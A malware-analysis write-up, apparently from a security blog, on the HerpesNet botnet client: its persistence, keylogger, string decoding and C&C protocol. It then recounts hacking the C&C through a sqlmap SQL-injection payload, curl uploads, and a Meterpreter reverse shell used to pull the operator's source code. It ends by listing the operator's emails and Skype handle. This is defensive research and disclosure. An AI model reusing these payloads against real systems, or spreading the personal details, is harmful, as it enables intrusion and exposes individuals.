We received a new sample from our submit mecanism. This sample is a botnet HTTP client called HerpesNet. The md5 of the sample is db6779d497cb5e22697106e26eebfaa8. We started the analysis when we found a way to manage the command & control…
Tools
- IDA 5.0 free The idb of file are available: (db6779d497cb5e22697106e26eebfaa8.idb).
- sqlmap.
- your favorite browser
Static analysis
We start by opening the binary with IDA. We see directly that the file is not packed.
We follow the Win_Main function and at offset 004071E0h we can see a call on 004070E0h (initThread)

The initTread function are in charge to decode strings, open a mutex with the name “rffggghooo” and run 3 threads
- 004034F5h (thrInstallReg) with the parameter at offset 0041CE88h (“tcerfhygy”) is in charge to loops indefinitly and set the the regkey ‘Software\Microsoft\Windows\CurrentVersion\Run’ with the name “rffggghooo” to enable the boot persistance (it does that every 100ms)
- 00402F70h (thrKeylogger) that in charge of set the keyboard hook with the help of GetAsyncKeyState
- 00406AF0h (thrContactCC) that in charge to loads system informations and check the C&C every 15s
Decode strings

00406FC0h (initVariable) is in charge to decode all obsfucated string

00403034h (decode) is in charge to decode strings we do a python script to recover all strings
#!/usr/bin/env python
import sys
def decode(src):
r = ""
for c in src:
c = ord(c)
if c < 0x61 or c > 0x7a :
if c < 0x41 or c > 0x5a:
r += chr(c)
continue
x = (( c - 0x41 ) % 0x1a) + 0x41
else:
x = ((c - 0x54) % 0x1a) + 0x61
r += chr(x)
return r
def main():
if len(sys.argv) != 2:
sys.exit(1)
f = open(sys.argv[1], 'rb')
f.seek(0x1ae88, 0)
data = f.read(0x32f)
for d in data.split("\0"):
if len(d) == 0:
continue
print "%s : %s" % (d, decode(d))
if __name__ == "__main__":
main()
y0ug@malware.lu:~/malware/herpes$ python decode-all.py db6779d497cb5e22697106e26eebfaa8
tcerfhygy : gpresultl
3.0 : 3.0
uggc://qq.mrebkpbqr.arg/urecarg/ : http://dd.zeroxcode.net/herpnet/
74978o6rpp6p19836n17n3p2pq0840o0 : 74978b6ecc6c19836a17a3c2cd0840b0
uggc://jjj.mrebkpbqr.arg/urecarg/ : http://www.zeroxcode.net/herpnet/
sgc.mrebkpbqr.arg : ftp.zeroxcode.net
uggc://sex7.zvar.ah/urecarg/ : http://frk7.mine.nu/herpnet/
hcybnq@mrebkpbqr.arg : upload@zeroxcode.net
hccvg : uppit
ujsdsdbbngfgjhhuugfgfujd : hwfqfqooatstwuuhhtstshwq
rffggghooo : esstttubbb
Ashfurncsmx : Afusheapfzk
C&C contact

The function in charge to build the request when it checks the C&C is 004059E0h (buildRerqd)

It build the POST data with the information obtained above to make something like that:
userandpc=foo&admin=1&os=WindowsXP&hwid=2&ownerid=12345&version=3.0&raminfo=256&cpuinfo=p1&hdiskinfo=12GO&uptime=3600&mining=0&pinfo=none&vidinfo=none&laninf=none&id=23724
After that it concat the url adding “run.php” add the end of the url passed in parameter


00403E57h are in charge to do the http request. By the way it set the useragent with the value 74978b6ecc6c19836a17a3c2cd0840b0 (is the deofuscated value)
After it mades the request it call 00405F80h (parseCommand) that manages to execute command received from the C&C (I’m not going to detail command here you can look directly in the idb)
Another interesting function is 0040391Fh (fileUpload) thats upload files by POST methods with the variable name “upfile” can be played directly with curl
y0ug@malware.lu:~/malware/herpes$ curl -F upfile=@test.jpg -A 74978b6ecc6c19836a17a3c2cd0840b0 http://www.zeroxcode.net/herpnet/uploads/uppit.php
File caricato correttamente
Pown the C&C
We are curious about how the C&C are coded so we decide to test some injection SQL on the C&C api especially the “http://www.zeroxcode.net/herpnet/run.php”. With sqlmap we manage to exploit a time-based sqli.
Place: POST
Parameter: id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userandpc=foo&admin=1&os=WindowsXP&hwid=2&ownerid=12345&version=3.0&raminfo=256&cpuinfo=p1&hdiskinfo=12GO&uptime=3600&mining=0&pinfo=none&vidinfo=none&laninf=none&id=23724' AND SLEEP(5) AND 'PtaQ'='PtaQ
---[08:22:41] [INFO] the back-end DBMS is MySQL web server operating system: Windows 2008 web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10 back-end DBMS: MySQL 5.0.11
We extract tables names from the database
Database: herpnet
[7 tables]
+----------+
| clients |
| clinfo |
| commands |
| htickets |
| husers |
| paypalt |
| uploads |
+----------+
And tada we get the user credential of the malware author
+--------------------------------------------+
|id|username|password |
|--------------------------------------------|
| 1| Frk7|6e6bc4e49dd477ebc98ef4046c067b5f|
+--------------------------------------------+
With google we get the password
6e6bc4e49dd477ebc98ef4046c067b5f:ciao
That is a master crime genious password ;)
We found a path disclosure that can be trigger with curl for exemple
y0ug@malware.lu:~/malware/herpes$ curl http://www.zeroxcode.net/herpnet/run.php
<html><head> <title>404 Not Found</title> </head>
<body> <h1>Not Found</h1>
<p>The requested URL C:\inetpub\zeroxcode\herpnet\run.php/ was not found on this server.</p> <hr>
<address> Server at www.zeroxcode.net Port 80</address> </body></html>
Pown the C&C - part 2

We saw that the developer use a machine called Frk7Test@FRK7TEST-D6E0BD.
So we upload a meterpreter to have a shell on the machine (whith the feature provide by Frk7 himself).
msf exploit(handler) > exploit
[* ]Started reverse handler on 94.21.200.63:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 151.63.47.177
[*] Meterpreter session 1 opened (94.21.200.63:4444 -> 151.63.47.177:53574) at Mon May 21 16:20:04 +0200 2012
meterpreter > screenshot
Screenshot saved to: /home/y0ug/src/msf3/PtPVDrKD.jpeg
meterpreter > sysinfo
System Language : it_IT
OS : Windows XP (Build 2600, Service Pack3).
Computer : FRK7TEST-D6E0BD
Architecture : x86
Meterpreter : x86/win32
meterpreter >
meterpreter > ls
Listing: C:\Documents and Settings\Frk7Test\Desktop\Herpes4Un
=============================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Mon May 21 15:26:37 +0200 2012 .
40777/rwxrwxrwx 0 dir Mon May 21 15:37:07 +0200 2012 ..
40777/rwxrwxrwx 0 dir Mon May 21 14:53:32 +0200 2012 Debug
40777/rwxrwxrwx 0 dir Mon May 21 16:06:41 +0200 2012 Herpes
100666/rw-rw-rw- 890 fil Mon May 07 20:42:22 +0200 2012 Herpes.sln
100666/rw-rw-rw- 167424 fil Mon May 21 16:14:06 +0200 2012 Herpes.suo
40777/rwxrwxrwx 0 dir Mon May 21 16:15:12 +0200 2012 Release
100777/rwxrwxrwx 134 fil Mon May 07 20:42:12 +0200 2012 clean.bat
100666/rw-rw-rw- 134 fil Mon May 07 20:42:22 +0200 2012 roba da fare.txt
meterpreter > download -r Herpes ./
[*] downloading: Herpes\antidebug.h -> .//antidebug.h
[*] downloaded : Herpes\antidebug.h -> .//antidebug.h
[*] mirroring : Herpes\base64 -> .//base64
[*] downloading: Herpes\base64\base64.c -> .//base64/base64.c
[*] downloaded : Herpes\base64\base64.c -> .//base64/base64.c
[*] downloading: Herpes\base64\base64.h -> .//base64/base64.h
[*] downloaded : Herpes\base64\base64.h -> .//base64/base64.h
[*] mirrored : Herpes\base64 -> .//base64
[*] mirroring : Herpes\cadt -> .//cadt
[*] downloading: Herpes\cadt\cadtdll.lib -> .//cadt/cadtdll.lib
[*] downloaded : Herpes\cadt\cadtdll.lib -> .//cadt/cadtdll.lib
[*] downloading: Herpes\cadt\cadtlib.h -> .//cadt/cadtlib.h
[*] downloaded : Herpes\cadt\cadtlib.h -> .//cadt/cadtlib.h
...
The part of file that we are able to download before frk7 shutdown his machine (and web site) here.
And a screenshot of the machine:
C&C interface

First the login page:

Secondly, the panel page (connected with frk7 account - see on left-top):

The tasks page:

List of command available:

Information about an infected machine (in this case the test machine of frk7 - yes we see you!!)
Botnet owner tracing
We made some research to understand who manage this botnet.
First his pseudo: frk7 or siliceous
Secondly his real name: FP
We identified several mail:
- frk7@live.it
- frk7@live.com
- f.p@gmail.com
- siliceous@live.com
Skype account:
- nobbosterminator
It amazing that a botnet manager puts as much information about his private life !!
It’s so crazy that we wonder if this botnet is not a honeypot of the Italian police !!